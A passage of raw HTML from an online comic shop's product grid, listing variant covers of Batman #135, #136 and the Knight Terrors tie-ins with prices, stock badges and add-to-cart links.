                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-">
                                <img alt="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" id="image_id_201eb385-9f52-408e-87f0-ca2763a165f4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/201eb385-9f52-408e-87f0-ca2763a165f4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-">

                                        Batman #135 Cover K 1 for 100 Incentive Joe Quesada Black & White Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  50.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  99.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_201eb385-9f52-408e-87f0-ca2763a165f4" href="javascript:AjaxAddToCart('201eb385-9f52-408e-87f0-ca2763a165f4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-k-inc-1100-joe-quesada-black-white-card-stock-variant-900-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-">
                                <img alt="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" id="image_id_e7fcbc37-1009-48a1-8c2f-abd05464a1cd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e7fcbc37-1009-48a1-8c2f-abd05464a1cd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-">

                                        Batman #135 Cover J 1 for 50 Incentive Stanley Artgerm Lau Foil Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e7fcbc37-1009-48a1-8c2f-abd05464a1cd" href="javascript:AjaxAddToCart('e7fcbc37-1009-48a1-8c2f-abd05464a1cd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-j-inc-150-stanley-artgerm-lau-foil-variant-900-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-">
                                <img alt="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" id="image_id_6a6b4b42-043d-45f2-874c-2fc4bdc3a42d" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/6a6b4b42-043d-45f2-874c-2fc4bdc3a42d.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-">

                                        Batman #135 Cover I 1 for 25 Incentive Lee Bermejo Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_6a6b4b42-043d-45f2-874c-2fc4bdc3a42d" href="javascript:AjaxAddToCart('6a6b4b42-043d-45f2-874c-2fc4bdc3a42d',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-i-inc-125-lee-bermejo-card-stock-variant-900-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-">
                                <img alt="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" id="image_id_c28c0f72-e38e-43ed-b49b-9c8727b4fa5f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c28c0f72-e38e-43ed-b49b-9c8727b4fa5f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-">

                                        Batman #135 Cover E Stanley Artgerm Lau Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c28c0f72-e38e-43ed-b49b-9c8727b4fa5f" href="javascript:AjaxAddToCart('c28c0f72-e38e-43ed-b49b-9c8727b4fa5f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-e-stanley-artgerm-lau-card-stock-variant-900-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-">
                                <img alt="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" id="image_id_79d545ea-9c99-4603-981b-06afa2a6f85c" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/79d545ea-9c99-4603-981b-06afa2a6f85c.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-">

                                        Batman #135 Cover B Joe Quesada Connecting Card Stock Variant (#900) (2016)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_79d545ea-9c99-4603-981b-06afa2a6f85c" href="javascript:AjaxAddToCart('79d545ea-9c99-4603-981b-06afa2a6f85c',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-135-cover-b-joe-quesada-connecting-card-stock-variant-900-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">
                                <img alt="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" id="image_id_3da1a9e0-48fd-4c15-9248-37a68a784b92" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/3da1a9e0-48fd-4c15-9248-37a68a784b92.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">

                                        Batman #136 Cover F 1 for 25 Incentive Stjepan Sejic
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_3da1a9e0-48fd-4c15-9248-37a68a784b92" href="javascript:AjaxAddToCart('3da1a9e0-48fd-4c15-9248-37a68a784b92',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-f-inc-125-stjepan-sejic-card-stock-variant">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-d-stanley-artgerm-lau-card-stock-variant">
                                <img alt="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" id="image_id_e41ae0ee-1b43-4eb2-93e9-993282656afc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e41ae0ee-1b43-4eb2-93e9-993282656afc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-d-stanley-artgerm-lau-card-stock-variant">

                                        Batman #136 Cover D Stanley Artgerm Lau Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e41ae0ee-1b43-4eb2-93e9-993282656afc" href="javascript:AjaxAddToCart('e41ae0ee-1b43-4eb2-93e9-993282656afc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-d-stanley-artgerm-lau-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-d-stanley-artgerm-lau-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-c-gabriele-dell-otto-card-stock-variant">
                                <img alt="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" id="image_id_76ff58e7-0238-41c2-9074-977be036f1b0" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/76ff58e7-0238-41c2-9074-977be036f1b0.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-c-gabriele-dell-otto-card-stock-variant">

                                        Batman #136 Cover C Gabriele Dell Otto Card Stock Variant
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_76ff58e7-0238-41c2-9074-977be036f1b0" href="javascript:AjaxAddToCart('76ff58e7-0238-41c2-9074-977be036f1b0',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-c-gabriele-dell-otto-card-stock-variant" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-c-gabriele-dell-otto-card-stock-variant">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-a-jorge-jimenez">
                                <img alt="batman-136-cover-a-jorge-jimenez" id="image_id_e019f2c7-c697-45be-972b-7cff12dab3f3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/e019f2c7-c697-45be-972b-7cff12dab3f3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-a-jorge-jimenez">

                                        Batman #136 Cover A Jorge Jimenez
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_e019f2c7-c697-45be-972b-7cff12dab3f3" href="javascript:AjaxAddToCart('e019f2c7-c697-45be-972b-7cff12dab3f3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="batman-136-cover-a-jorge-jimenez" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-136-cover-a-jorge-jimenez">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" id="image_id_37125e12-fc2a-4dde-baa7-d701f627efc7" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/37125e12-fc2a-4dde-baa7-d701f627efc7.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover F 1 for 50 Incentive Dan Mora Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_37125e12-fc2a-4dde-baa7-d701f627efc7" href="javascript:AjaxAddToCart('37125e12-fc2a-4dde-baa7-d701f627efc7',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-f-inc-150-dan-mora-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" id="image_id_cb305da8-d675-4758-a161-5bdd1fb66fe3" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/cb305da8-d675-4758-a161-5bdd1fb66fe3.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover E 1 for 25 Incentive Kael Ngu Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  12.50</span></div>
                                            <div class="listeducatorprice"><span>USD $  24.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_cb305da8-d675-4758-a161-5bdd1fb66fe3" href="javascript:AjaxAddToCart('cb305da8-d675-4758-a161-5bdd1fb66fe3',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-e-inc-125-kael-ngu-card-stock-variant-of-2-">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" id="image_id_4435ddd1-0016-4f2e-a6c2-f424d1f9fd01" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4435ddd1-0016-4f2e-a6c2-f424d1f9fd01.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover D Dustin Nguyen Midnight Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4435ddd1-0016-4f2e-a6c2-f424d1f9fd01" href="javascript:AjaxAddToCart('4435ddd1-0016-4f2e-a6c2-f424d1f9fd01',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-d-dustin-nguyen-midnight-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" id="image_id_1319db0b-9dbc-42c3-bb8d-18a6b28ee871" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1319db0b-9dbc-42c3-bb8d-18a6b28ee871.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover C Puppeteer Lee Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1319db0b-9dbc-42c3-bb8d-18a6b28ee871" href="javascript:AjaxAddToCart('1319db0b-9dbc-42c3-bb8d-18a6b28ee871',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-c-puppeteer-lee-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" id="image_id_30306683-2f2e-45d1-afa2-b4b0ec1aa655" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/30306683-2f2e-45d1-afa2-b4b0ec1aa655.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover B Francesco Mattina Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_30306683-2f2e-45d1-afa2-b4b0ec1aa655" href="javascript:AjaxAddToCart('30306683-2f2e-45d1-afa2-b4b0ec1aa655',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-b-francesco-mattina-card-stock-variant-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-1-cover-a-guillem-march-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-a-guillem-march-of-2-">
                                <img alt="knight-terrors-batman-1-cover-a-guillem-march-of-2-" id="image_id_2ef2c8ad-8f82-4670-8573-121871bb94ab" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2ef2c8ad-8f82-4670-8573-121871bb94ab.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-a-guillem-march-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-a-guillem-march-of-2-">

                                        Batman #136.1 Knight Terrors #1 Cover A Guillem March (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  5.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2ef2c8ad-8f82-4670-8573-121871bb94ab" href="javascript:AjaxAddToCart('2ef2c8ad-8f82-4670-8573-121871bb94ab',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="knight-terrors-batman-1-cover-a-guillem-march-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-1-cover-a-guillem-march-of-2-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-">
                                <img alt="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" id="image_id_410e33e8-96f7-4557-b3c0-91f0b1208f50" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/410e33e8-96f7-4557-b3c0-91f0b1208f50.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/knight-terrors-batman-2-cover-e-inc-150-ejikure-card-stock-variant-of-2-">

                                        Batman #136.2 Knight Terrors #2 Cover E 1 for 50 Incentive Ejikure Card Stock Variant (Of 2)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  25.00</span></div>
                                            <div class="listeducatorprice"><span>USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_410e33e8-96f7-4557-b3c0-91f0b1208f50" href="javascript:AjaxAddToCart('410e33e8-96f7-4557-b3c0-91f0b1208f50',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


